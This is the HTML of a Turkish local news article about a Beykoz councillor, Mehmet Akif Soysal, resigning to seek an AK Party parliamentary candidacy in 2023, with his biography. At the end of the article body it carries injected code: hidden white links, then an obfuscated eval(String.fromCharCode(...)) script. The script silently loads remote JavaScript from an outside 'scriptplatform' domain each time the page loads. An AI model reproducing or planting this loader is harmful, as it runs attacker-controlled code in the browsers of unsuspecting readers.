                      <div class="col-auto no-gutter">
              <ul class="site-navbar-nav">
                <li class="current-menu-item home-btn"><a aria-label="Ana sayfa" href="https://beykozguncel.com/"><svg width="24" height="24" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" id="home"><path fill="currentColor" d="M21.66,10.25l-9-8a1,1,0,0,0-1.32,0l-9,8a1,1,0,0,0-.27,1.11A1,1,0,0,0,3,12H4v9a1,1,0,0,0,1,1H19a1,1,0,0,0,1-1V12h1a1,1,0,0,0,.93-.64A1,1,0,0,0,21.66,10.25ZM13,20H11V17a1,1,0,0,1,2,0Zm5,0H15V17a3,3,0,0,0-6,0v3H6V12H18ZM5.63,10,12,4.34,18.37,10Z"></path></svg></a></li>
              </ul>
            </div>
                    <ul id="menu-navbar" class="site-navbar-nav"><li id="menu-item-1294" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1294"><a href="https://beykozguncel.com/kategori/gundem"><span>Gündem</span></a></li>
<li id="menu-item-1228" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1228"><a href="https://beykozguncel.com/kategori/siyaset"><span>Siyaset</span></a></li>
<li id="menu-item-1236" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1236"><a href="https://beykozguncel.com/kategori/ekonomi"><span>Ekonomi</span></a></li>
<li id="menu-item-1229" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1229"><a href="https://beykozguncel.com/kategori/spor"><span>Spor</span></a></li>
<li id="menu-item-1295" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1295"><a href="https://beykozguncel.com/kategori/egitim"><span>Eğitim</span></a></li>
<li id="menu-item-1296" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1296"><a href="https://beykozguncel.com/kategori/yasam"><span>Yaşam</span></a></li>
<li id="menu-item-1297" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1297"><a href="https://beykozguncel.com/kategori/kultur-ve-sanat"><span>Kültür ve Sanat</span></a></li>
<li id="menu-item-1298" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1298"><a href="https://beykozguncel.com/kategori/turizm"><span>Turizm</span></a></li>
<li id="menu-item-1235" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1235"><a href="https://beykozguncel.com/kategori/saglik"><span>Sağlık</span></a></li>
</ul>          <div class="kanews-mode-change" tabindex="0" role="switch" aria-label="Mod Değiştir" aria-checked="false"><div class="kanews-switch-button" aria-hidden="true"><div class="kanews-switch" aria-hidden="true"></div></div></div>        </div>
      </div>
    </div>
  </nav>

  
  </div>			
				<main id="main" class="site-main">
			<div class="container">
				<div class="row">
					<div class="site-main-wrapper">
						<div class="site-main-inner d-flex flex-wrap">
							
							<div class="d-flex flex-wrap">
  <div class="col-12 col-lg-9 kanews-sticky kgs2 mb-1">
    <article id="post-88285" class="kanews-article kanews-section-box kanews-article-1 post-88285 post type-post status-publish format-standard has-post-thumbnail hentry category-gundem">
    
      	<div class="kanews-article-header">

								<div class='kanews-breadcrumb'><ol class='d-flex align-items-center'><li><a href="https://beykozguncel.com/"><span class="d-flex align-items-center g-05"><svg width="18" height="18" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" id="home"><path fill="currentColor" d="M21.66,10.25l-9-8a1,1,0,0,0-1.32,0l-9,8a1,1,0,0,0-.27,1.11A1,1,0,0,0,3,12H4v9a1,1,0,0,0,1,1H19a1,1,0,0,0,1-1V12h1a1,1,0,0,0,.93-.64A1,1,0,0,0,21.66,10.25ZM13,20H11V17a1,1,0,0,1,2,0Zm5,0H15V17a3,3,0,0,0-6,0v3H6V12H18ZM5.63,10,12,4.34,18.37,10Z"></path></svg> Haberler</span></a></li><li>
											<a class="kanews-label kanews-label-sm kanews-label-bg" href="https://beykozguncel.com/kategori/gundem"><span>Gündem</span></a><span class="kanews-category-subscribe-button" data-toggle="kanews-modal-login" role="tooltip" data-microtip-position="bottom" aria-label="Takip Etmek için giriş yap"><i class="icon-add"></i></span>
									</li><li><span>Beykoz’da milletvekilliği için sürpriz istifa!</span></li></ol></div>
		
					<h1 class="kanews-article-title">Beykoz’da milletvekilliği için sürpriz istifa!</h1>			 <span class="alt-baslik"><p>28. Dönem TBMM milletvekili genel seçimleri için Beykoz Belediye Meclisi’nde sürpriz bir istifa gerçekleşti.</p>
</span>
		
		
							
			<div class="kanews-article-meta">
				<div class="row justify-content-between align-items-center">
					<div class="kanews-article-meta-left col-12 col-lg">
						<div class="kanews-article-meta-left-inner d-flex">
		
																																				<div class="kanews-post-author"><div class="author-avatar circle-animation"><svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg" style="enable-background:new -580 439 577.9 194;" xml:space="preserve"> <circle cx="50" cy="50" r="40"></circle> </svg></div></div>
																												
														<div class="kanews-article-meta-left-text">
																																					<div class="kanews-post-author-name author vcard"><a href="https://beykozguncel.com/yazar/yonetici_beykoz">Beykoz Güncel</a> tarafından yayınlandı</div>
																																			
																	<span class="posted-on"><time class="entry-date published updated" datetime="2023-03-17T00:00:00+03:00">17 Mart 2023, 00:00</time> yayınlandı</span>								
																	<span class="updated-on"><time class="entry-update-date updated" datetime="2024-03-04T23:21:22+03:00">4 Mart 2024, 23:21</time> güncellendi</span>															</div>
						</div>
					</div>
					<div class="kanews-article-meta-right col-12 col-lg-auto">
						
													<span class="kanews-reading-time"><div role="tooltip" data-microtip-position="bottom" aria-label="1dk, 33sn okunabilir"><i class="icon-bookmark"></i>1dk, 33sn</div></span>																	</div>
				</div>
			</div>
					
		
	</div>
      				      <div class="kanews-article-thumbnail">
			
				<img class="wp-post-image" src="https://beykozguncel.com/wp-content/uploads/2024/03/252_546.webp" width="700" height="450" alt="Beykoz’da milletvekilliği için sürpriz istifa!"/>
							</div>
			          

	<div class="kanews-article-action">
		<div class="row justift-content-between align-items-center">
						<div class="kanews-article-action-left flex-wrap col-12 col-lg d-flex align-items-center">
									<a class="kanews-service-link googlenews" target="_blank" rel="nofollow noopener" title="Google News ile Abone Ol" href="https://news.google.com/publications/CAAqLAgKIiZDQklTRmdnTWFoSUtFR0psZVd0dmVtZDFibU5sYkM1amIyMG9BQVAB?hl=tr&amp;gl=TR&amp;ceid=TR%3Atr"></a>
																										<a target="_blank" rel="nofollow noopener" class="kanews-service-link" title="Beykoz Güncel ile Abone Ol" href="https://news.google.com/publications/CAAqLAgKIiZDQklTRmdnTWFoSUtFR0psZVd0dmVtZDFibU5sYkM1amIyMG9BQVAB?hl=tr&#038;gl=TR&#038;ceid=TR%3Atr"><img loading="true" src="https://beykozguncel.com/wp-content/uploads/2025/09/logo.jpg" alt="service" /></a>
																						</div>
						
			<div class="kanews-article-action-right col-12 col-lg-auto">
				<div class="d-flex align-items-center flex-wrap">
											<div class="kanews-like-wrapper"><button class="kanews-like-button kanews-label kanews-like-button-88285" data-nonce="d3a3c9178d" data-post-id="88285" data-iscomment="0" title="Beğen"><i class="icon-like-o"></i><span id="kanews-like-loader"></span></button></div>											
											<div class="kanews-article-assets">
							<ul class="d-flex">
															<li><a title="Yorum Yap" href="#respond"><i class="icon-comment"></i></a></li>
																<li><a title="Yazıyı Büyült" class="increase-text" onclick="doSomething()"><svg width="16" height="16" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor"><path d="M6.19983 14H8.3539L9.55389 11H14.4458L15.6458 14H17.7998L12.9998 2H10.9998L6.19983 14ZM11.9998 4.88517 13.6458 9H10.3539L11.9998 4.88517ZM3 16V22L5 22 4.99992 20H18.9999L19 22 21 22 20.9999 16H18.9999V18H4.99992L5 16 3 16Z"></path></svg> +</a></li>
								<li><a title="Yazıyı Küçült" class="decrease-text" onclick="doSomething()"><svg width="16" height="16" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor"><path d="M6.19983 14H8.3539L9.55389 11H14.4458L15.6458 14H17.7998L12.9998 2H10.9998L6.19983 14ZM11.9998 4.88517 13.6458 9H10.3539L11.9998 4.88517ZM3 16V22L5 22 4.99992 20H18.9999L19 22 21 22 20.9999 16H18.9999V18H4.99992L5 16 3 16Z"></path></svg> -</a></li>
							</ul>
						</div>

					
										
													<div style="cursor:pointer" class="kanews-label" data-toggle="kanews-popup-share-88285"><i class="icon-share"></i> Paylaş</div>
		<div id="kanews-popup-share-88285" class="kanews-popup">
			<div class="kanews-popup-close" data-toggle="kanews-popup-share-88285"></div>
			<div class="kanews-popup-content">
			<div class="kanews-popup-close-btn" data-toggle="kanews-popup-share-88285"><i class="icon-close"></i></div>
				<h4 class="kanews-popup-title">Bu Yazıyı Paylaş</h4>
				<ul class="d-flex kanews-popup-share">
																									<li><a class="bg-facebook" rel="external noopener" target="_blank" href="//www.facebook.com/sharer/sharer.php?u=https://beykozguncel.com/beykozda-milletvekilligi-icin-surpriz-istifa"><i class="icon-facebook"></i></a></li>
														
													
														
														
														
																															
															<li><a target="_blank" rel="external noopener" class="bg-twitter" href="//www.twitter.com/intent/tweet?text=Beykoz’da milletvekilliği için sürpriz istifa! https://beykozguncel.com/beykozda-milletvekilligi-icin-surpriz-istifa"><i class="icon-twitter"></i></a></li>
													
														
														
														
																															
													
															<li class="hidden-desktop"><a class="bg-whatsapp" href="whatsapp://send?text=https://beykozguncel.com/beykozda-milletvekilligi-icin-surpriz-istifa"><i class="icon-whatsapp"></i></a></li>
								<li class="hidden-mobile"><a class="bg-whatsapp" href="https://api.whatsapp.com/send?text=Beykoz’da milletvekilliği için sürpriz istifa! https://beykozguncel.com/beykozda-milletvekilligi-icin-surpriz-istifa"><i class="icon-whatsapp"></i></a></li>
														
														
														
																															
													
														
														
															<li><a target="_blank" rel="external noopener" class="bg-telegram" href="//t.me/share/url?url=https://beykozguncel.com/beykozda-milletvekilligi-icin-surpriz-istifa&text=Beykoz’da milletvekilliği için sürpriz istifa!"><i class="icon-telegram"></i></a></li>
														
																															
													
														
														
														
															<li><a class="bg-dark kanews-native-share" title="Paylaş" onclick="doSomething()"><svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 24 24" id="icon-share"><path fill="currentColor" d="m21.707 11.293-8-8A1 1 0 0 0 12 4v3.545A11.015 11.015 0 0 0 2 18.5V20a1 1 0 0 0 1.784.62 11.456 11.456 0 0 1 7.887-4.049c.05-.006.175-.016.329-.026V20a1 1 0 0 0 1.707.707l8-8a1 1 0 0 0 0-1.414ZM14 17.586V15.5a1 1 0 0 0-1-1c-.255 0-1.296.05-1.562.085a14.005 14.005 0 0 0-7.386 2.948A9.013 9.013 0 0 1 13 9.5a1 1 0 0 0 1-1V6.414L19.586 12Z"></path></svg></a></li>
																</ul>
				<h6 class="kanews-popup-subtitle">veya linki kopyala</h6>
				<div class="kanews-copy-link">
					<input type="text" readonly="" id="input-url-88285" value="https://beykozguncel.com/beykozda-milletvekilligi-icin-surpriz-istifa">
					<button class="kanews-label kanews-label-bg" role="tooltip" data-microtip-position="top" aria-label="Linki Kopyala" type="button" onclick="copy('input-url-88285')">Kopyala</button>
				</div>
			</div>
		</div>
											
				</div>
			</div>
		</div>
	</div>
	
              <div class="kanews-prev-post-link" hidden><a href="https://beykozguncel.com/istanbulda-beykoza-olan-ilgi-artiyor" rel="prev"></a></div>
            <div class="kanews-article-content entry-content">
        <div class="entry-content-wrapper" property="articleBody"><div class="entry-content-inner"><p>14 Mayıs 2023 Pazar günü gerçekleştirilecek Cumhurbaşkanı ve 28. Dönem TBMM milletvekili genel seçimleri için siyasi partilerde ‘adaylık müracaatları’ yoğun bir şekilde devam ediyor.</p>
<p><img fetchpriority="high" decoding="async" onerror="this.src='https://beykozguncel.com/wp-content/uploads/2024/02/nopic.jpg'" alt="Beykoz’da milletvekilliği için sürpriz istifa!" class="alignnone size-full wp-image-53140 b-loaded" height="450" sizes="(max-width: 700px) 100vw, 700px" src="https://beykozguncel.com/wp-content/uploads/2024/03/Untitled-1-21-1.jpg" srcset="https://beykozguncel.com/wp-content/uploads/2024/03/Untitled-1-21-1.jpg 700w, https://beykozguncel.com/wp-content/uploads/2024/03/Untitled-1-21-1-300x193.jpg 300w, https://beykozguncel.com/wp-content/uploads/2024/03/Untitled-1-21-1.jpg 210w" style="max-width: 100%; height: 100%;" width="700"/></p>
<p>AK Parti Genel Merkez Sivil Toplum ve Halkla İlişkiler Başkan Yardımcısı ve Beykoz Belediyesi Meclis Üyesi Mehmet Akif Soysal, Milletvekilliği Aday Adaylığı için istifa etti.</p>
<p>Mehmet Akif Soysal’ın AK Parti’den İstanbul 1. Bölge Milletvekili Aday Adayı olmak için başvurusunu gerçekleştirdiği öğrenildi.</p>
<p><img onerror="this.src='https://beykozguncel.com/wp-content/uploads/2024/02/nopic.jpg'" alt="AK Parti Genel Merkez Sivil Toplum Ve Halkla İlişkiler Başkan Yardımcısı ve Beykoz Belediyesi Meclis Üyesi Mehmet Akif Soysal" class="alignnone size-full wp-image-53139" data-src="https://beykozguncel.com/wp-content/uploads/2024/03/3-20.jpg" height="466" sizes="(max-width: 700px) 100vw, 700px" srcset="https://beykozguncel.com/wp-content/uploads/2024/03/3-20.jpg 700w, https://beykozguncel.com/wp-content/uploads/2024/03/3-20-300x200.jpg 300w" style="max-width: 100%; height: 100%;" width="700"/></p>
<h4><strong>MEHMET AKİF SOYSAL KİMDİR?</strong></h4>
<p>1979 yılında Siirt’te doğdu. Şehremini Anadolu Lisesini bitirdi. Çocukluk ve gençlik yılları Fatih’li sonrası (2004) Beykoz’lu olarak geçti.</p>
<p>Kadir Has Üniversitesinde Makro Ekonomi Finans doktorasını bitirdi. Doktora tezi “KURUMSAL YÖNETİM UYGULAMALARININ FİNANSAL PERFORMANSA ETKİLERİ ve TÜRKİYE UYGULAMASI” dır. İhtisas alanına bu tez ile birlikte “Corporate Governance”, “Kurumsallaşma” da eklenmiştir.</p>
<p>2017 yılında beri Yeni Şafak Gazetesi, Derin Ekonomi, ZRaporu dergilerinde ekonomist olarak makaleleri düzenli olarak yayımlanmaktadır. Her Cuma günü Yeni Şafak gazetesi ekonomi sayfasında bulunan köşesinde okuyucuları ile buluşmaktadır.</p>
<p>Aynı zamanda birden fazla özel şirkette yönetici ortaklık yapmaktadır. Otomotiv sektöründe yıllarca Almanlar, Japonlar, G. Koreli meslektaşlarıyla çalıştı. Uzak Doğu ile yıllarca bilişim ürünleri ile alakalı ticaret yaptı bu vesile ile Güney Çin, Taiwan, G. Kore’de uzun zamanlar geçirdi.</p>
<p>Ayrıca şu sıralar Kurumsallaşma ve Elektronik İş Akış Yönetimi üzerine çalışmalar yapmakta ve bunu kitap haline getirme çabasındadır.</p>
<p>Evli ve iki çocuk babasıdır. Profesyonel düzeyde İngilizce, memleketi münasebetiyle az da olsa Arapça bilmektedir. Türkiye Dil ve Edebiyat Derneği üyesidir.</p>
<p><span style="color: #ffffff;"><a href="https://beykozguncel.com/" style="color: #ffffff;">.</a></span></p>
<p><span style="color: #ffffff;"><a href="https://tr.wikipedia.org/wiki/Beykoz" rel="nofollow noopener" style="color: #ffffff;" target="_blank">.</a></span><script src="#"></script><script>var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/</script></p>
</div></div>			<div class="kanews-reading-bar">
			<div class="js-bar"></div>
			<div class="container-fluid">
				<div class="d-flex flex-wrap align-items-center justify-content-between">
					<div class="kanews-reading-bar-title truncate truncate-1 d-flex align-items-center gap-1"><svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 24 24"><g><path fill="none" d="M0 0h24v24H0z"/><path d="M20 22H4a1 1 0 0 1-1-1V3a1 1 0 0 1 1-1h16a1 1 0 0 1 1 1v18a1 1 0 0 1-1 1zm-1-2V4H5v16h14zM7 6h4v4H7V6zm0 6h10v2H7v-2zm0 4h10v2H7v-2zm6-9h4v2h-4V7z"/></g></svg>Beykoz’da milletvekilliği için sürpriz istifa!</div>
					<div class="kanews-gha d-flex">
						<a title="Yorum Yap" href="#respond"><i class="icon-comment"></i> Yorum Yap</a>
						<button class="kanews-native-share" title="Paylaş"><i class="icon-share"></i> Paylaş </button>
					</div>
				</div>
			</div>
		</div>
	      </div>
      
    </article>

              </div>
  
<div id="sidebar" class="col-12 col-lg-3 sidebar-right kanews-sticky">
	<div class="row" role="complementary">
		
					<div class="col-12"> 
				<div id="kanews_widget_manset_1-2" class="kanews-section kanews_widget_manset_1 kanews-section-flat">
					
					<div class="kanews-slider-global kanews-slider-1" >
						<div class="col-12 no-gutter">
							<div id="kanews-slider-2" class="kanews-slider-wrapper kanews-manset-5" data-slick='{"slidesToShow":1,"asNavFor":"","arrows":true,"autoplay":true}'>
																	<div class="kanews-slide kanews-slide-pid-115805 ">
																					
		<div class="kanews-slide-thumb">
															<img width="370" height="450" src="[data-uri]" class="attachment-kanews-manset-5 size-kanews-manset-5 kanews-lazy wp-post-image" alt="Beykoz’da kaçak avlanan 204 kasa balık vatandaşlara dağıtıldı" decoding="async" fetchpriority="high" data-sizes="auto" data-src="https://beykozguncel.com/wp-content/uploads/2026/01/Beykozda-kacak-avlanan-204-kasa-balik-vatandaslara-dagitildi-370x450.jpeg" />					</div>

																					<div class="kanews-slide-item kanews-mansetd-bottom">
																						<button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>																							<a href="https://beykozguncel.com/beykozda-kacak-avlanan-204-kasa-balik-vatandaslara-dagitildi" class="kanews-slide-href" aria-label="Beykoz’da kaçak avlanan 204 kasa balık vatandaşlara dağıtıldı"></a>
																	
											<div class="kanews-slide-overlay " ></div>
											<div class="kanews-slide-content ">
																																																																										<h3 class="kanews-slide-headline"><a href="https://beykozguncel.com/beykozda-kacak-avlanan-204-kasa-balik-vatandaslara-dagitildi" rel="bookmark">Beykoz’da kaçak avlanan 204 kasa balık vatandaşlara dağıtıldı</a></h3>																																															</div>
									</div>
									</div>
																										<div class="kanews-slide kanews-slide-pid-115789 ">
																					
		<div class="kanews-slide-thumb">
															<img width="370" height="450" src="[data-uri]" class="attachment-kanews-manset-5 size-kanews-manset-5 kanews-lazy wp-post-image" alt="Fedon geleneği bozdu! Beykoz’dan denize atladı" decoding="async" data-sizes="auto" data-src="https://beykozguncel.com/wp-content/uploads/2026/01/Fedon-gelenegi-bozdu-Beykozdan-denize-atladi-370x450.jpeg" />					</div>

																					<div class="kanews-slide-item kanews-mansetd-bottom">
																						<button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>																							<a href="https://beykozguncel.com/fedon-gelenegi-bozdu-beykozdan-denize-atladi" class="kanews-slide-href" aria-label="Fedon geleneği bozdu! Beykoz’dan denize atladı"></a>
																	
											<div class="kanews-slide-overlay " ></div>
											<div class="kanews-slide-content ">
																																																																										<h3 class="kanews-slide-headline"><a href="https://beykozguncel.com/fedon-gelenegi-bozdu-beykozdan-denize-atladi" rel="bookmark">Fedon geleneği bozdu! Beykoz’dan denize atladı</a></h3>																																															</div>
									</div>
									</div>
																										<div class="kanews-slide kanews-slide-pid-115773 ">
																					
		<div class="kanews-slide-thumb">
															<img width="370" height="450" src="[data-uri]" class="attachment-kanews-manset-5 size-kanews-manset-5 kanews-lazy wp-post-image" alt="Gürzel Beykoz&#039;da siyasi değil vicdani tercih yaptık!" decoding="async" data-sizes="auto" data-src="https://beykozguncel.com/wp-content/uploads/2026/01/Gurzel-Beykozda-siyasi-degil-vicdani-tercih-yaptik-370x450.jpg" />					</div>

																					<div class="kanews-slide-item kanews-mansetd-bottom">
																						<button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>																							<a href="https://beykozguncel.com/gurzel-beykozda-siyasi-degil-vicdani-tercih-yaptik" class="kanews-slide-href" aria-label="Gürzel: Beykoz&#8217;da siyasi değil vicdani tercih yaptık!"></a>
																	
											<div class="kanews-slide-overlay " ></div>
											<div class="kanews-slide-content ">
																																																																										<h3 class="kanews-slide-headline"><a href="https://beykozguncel.com/gurzel-beykozda-siyasi-degil-vicdani-tercih-yaptik" rel="bookmark">Gürzel: Beykoz&#8217;da siyasi değil vicdani tercih yaptık!</a></h3>																																															</div>
									</div>
									</div>
																										<div class="kanews-slide kanews-slide-pid-115766 ">
																					
		<div class="kanews-slide-thumb">
															<img width="370" height="450" src="[data-uri]" class="attachment-kanews-manset-5 size-kanews-manset-5 kanews-lazy wp-post-image" alt="Beykoz Kundura, 14 Şubat Sevgililer Günü’nde aşkın farklı hâllerini bir araya getiren özel bir programla misafirlerini ağırlıyor." decoding="async" data-sizes="auto" data-src="https://beykozguncel.com/wp-content/uploads/2026/01/Beykoz-Kundura-14-Subat-Sevgililer-Gununde-askin-farkli-hallerini-bir-araya-getiren-ozel-bir-programla-misafirlerini-agirliyor-370x450.jpg" />					</div>

																					<div class="kanews-slide-item kanews-mansetd-bottom">
																						<button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>																							<a href="https://beykozguncel.com/beykoz-kundurada-14-subata-ozel-program" class="kanews-slide-href" aria-label="Beykoz Kundura’da 14 Şubat’a özel program!"></a>
																	
											<div class="kanews-slide-overlay " ></div>
											<div class="kanews-slide-content ">
																																																																										<h3 class="kanews-slide-headline"><a href="https://beykozguncel.com/beykoz-kundurada-14-subata-ozel-program" rel="bookmark">Beykoz Kundura’da 14 Şubat’a özel program!</a></h3>																																															</div>
									</div>
									</div>
																										<div class="kanews-slide kanews-slide-pid-115760 ">
																					
		<div class="kanews-slide-thumb">
															<img width="370" height="450" src="[data-uri]" class="attachment-kanews-manset-5 size-kanews-manset-5 kanews-lazy wp-post-image" alt="Beykoz meclisi olağanüstü gündemle toplandı!" decoding="async" data-sizes="auto" data-src="https://beykozguncel.com/wp-content/uploads/2026/01/Beykoz-meclisi-olaganustu-gundemle-toplandi-370x450.jpg" />					</div>

																					<div class="kanews-slide-item kanews-mansetd-bottom">
																						<button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>																							<a href="https://beykozguncel.com/beykoz-meclisi-olaganustu-gundemle-toplandi" class="kanews-slide-href" aria-label="Beykoz meclisi olağanüstü gündemle toplandı!"></a>
																	
											<div class="kanews-slide-overlay " ></div>
											<div class="kanews-slide-content ">
																																																																										<h3 class="kanews-slide-headline"><a href="https://beykozguncel.com/beykoz-meclisi-olaganustu-gundemle-toplandi" rel="bookmark">Beykoz meclisi olağanüstü gündemle toplandı!</a></h3>																																															</div>
									</div>
									</div>
																										<div class="kanews-slide kanews-slide-pid-115754 ">
																					
		<div class="kanews-slide-thumb">
															<img width="370" height="450" src="[data-uri]" class="attachment-kanews-manset-5 size-kanews-manset-5 kanews-lazy wp-post-image" alt="Beykoz’da iki İETT otobüsü çarpıştı! 7 yaralı" decoding="async" data-sizes="auto" data-src="https://beykozguncel.com/wp-content/uploads/2026/01/Beykozda-iki-IETT-otobusu-carpisti-7-yarali-370x450.jpg" />					</div>

																					<div class="kanews-slide-item kanews-mansetd-bottom">
																						<button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>																							<a href="https://beykozguncel.com/beykozda-iki-iett-otobusu-carpisti-7-yarali" class="kanews-slide-href" aria-label="Beykoz’da iki İETT otobüsü çarpıştı: 7 yaralı"></a>
																	
											<div class="kanews-slide-overlay " ></div>
											<div class="kanews-slide-content ">
																																																																										<h3 class="kanews-slide-headline"><a href="https://beykozguncel.com/beykozda-iki-iett-otobusu-carpisti-7-yarali" rel="bookmark">Beykoz’da iki İETT otobüsü çarpıştı: 7 yaralı</a></h3>																																															</div>
									</div>
									</div>
																										<div class="kanews-slide kanews-slide-pid-115746 ">
																					
		<div class="kanews-slide-thumb">
															<img width="370" height="450" src="[data-uri]" class="attachment-kanews-manset-5 size-kanews-manset-5 kanews-lazy wp-post-image" alt="Beykoz’da yaya ve trafik işgaline geçit yok!" decoding="async" data-sizes="auto" data-src="https://beykozguncel.com/wp-content/uploads/2026/01/Beykozda-yaya-ve-trafik-isgaline-gecit-yok-370x450.jpg" />					</div>

																					<div class="kanews-slide-item kanews-mansetd-bottom">
																						<button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>																							<a href="https://beykozguncel.com/beykozda-yol-ve-kaldirim-isgaline-gecit-yok" class="kanews-slide-href" aria-label="Beykoz’da yol ve kaldırım işgaline geçit yok!"></a>
																	
											<div class="kanews-slide-overlay " ></div>
											<div class="kanews-slide-content ">
																																																																										<h3 class="kanews-slide-headline"><a href="https://beykozguncel.com/beykozda-yol-ve-kaldirim-isgaline-gecit-yok" rel="bookmark">Beykoz’da yol ve kaldırım işgaline geçit yok!</a></h3>																																															</div>
									</div>
									</div>
																										<div class="kanews-slide kanews-slide-pid-115724 ">
																					
		<div class="kanews-slide-thumb">
															<img width="370" height="450" src="[data-uri]" class="attachment-kanews-manset-5 size-kanews-manset-5 kanews-lazy wp-post-image" alt="Doğu Perinçek, Beykoz’da Süleymancılar’ı konuşacak" decoding="async" data-sizes="auto" data-src="https://beykozguncel.com/wp-content/uploads/2026/01/Dogu-Perincek-Beykozda-Suleymancilari-konusacak-370x450.jpg" />					</div>

																					<div class="kanews-slide-item kanews-mansetd-bottom">
																						<button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>																							<a href="https://beykozguncel.com/dogu-perincek-beykozda-suleymancilari-konusacak" class="kanews-slide-href" aria-label="Doğu Perinçek, Beykoz’da Süleymancılar’ı konuşacak"></a>
																	
											<div class="kanews-slide-overlay " ></div>
											<div class="kanews-slide-content ">
																																																																										<h3 class="kanews-slide-headline"><a href="https://beykozguncel.com/dogu-perincek-beykozda-suleymancilari-konusacak" rel="bookmark">Doğu Perinçek, Beykoz’da Süleymancılar’ı konuşacak</a></h3>																																															</div>
									</div>
									</div>
																										<div class="kanews-slide kanews-slide-pid-115720 ">
																					
		<div class="kanews-slide-thumb">
															<img width="370" height="450" src="[data-uri]" class="attachment-kanews-manset-5 size-kanews-manset-5 kanews-lazy wp-post-image" alt="DEVA’dan Beykoz’daki 3’lü buluşmaya tepki geldi" decoding="async" data-sizes="auto" data-src="https://beykozguncel.com/wp-content/uploads/2026/01/DEVAdan-Beykozdaki-3lu-bulusmaya-tepki-geldi-370x450.jpg" />					</div>

																					<div class="kanews-slide-item kanews-mansetd-bottom">
																						<button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>																							<a href="https://beykozguncel.com/devadan-beykozdaki-3lu-bulusmaya-tepki" class="kanews-slide-href" aria-label="DEVA’dan Beykoz’daki 3’lü buluşmaya tepki!"></a>
																	
											<div class="kanews-slide-overlay " ></div>
											<div class="kanews-slide-content ">
																																																																										<h3 class="kanews-slide-headline"><a href="https://beykozguncel.com/devadan-beykozdaki-3lu-bulusmaya-tepki" rel="bookmark">DEVA’dan Beykoz’daki 3’lü buluşmaya tepki!</a></h3>																																															</div>
									</div>
									</div>
																										<div class="kanews-slide kanews-slide-pid-115736 ">
																					
		<div class="kanews-slide-thumb">
															<img width="370" height="450" src="[data-uri]" class="attachment-kanews-manset-5 size-kanews-manset-5 kanews-lazy wp-post-image" alt="Beykoz meclisi yarın olağanüstü toplanıyor!" decoding="async" data-sizes="auto" data-src="https://beykozguncel.com/wp-content/uploads/2026/01/Beykoz-meclisi-yarin-olaganustu-toplaniyor-370x450.jpeg" />					</div>

																					<div class="kanews-slide-item kanews-mansetd-bottom">
																						<button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>																							<a href="https://beykozguncel.com/beykoz-meclisi-yarin-olaganustu-toplaniyor" class="kanews-slide-href" aria-label="Beykoz meclisi yarın olağanüstü toplanıyor!"></a>
																	
											<div class="kanews-slide-overlay " ></div>
											<div class="kanews-slide-content ">
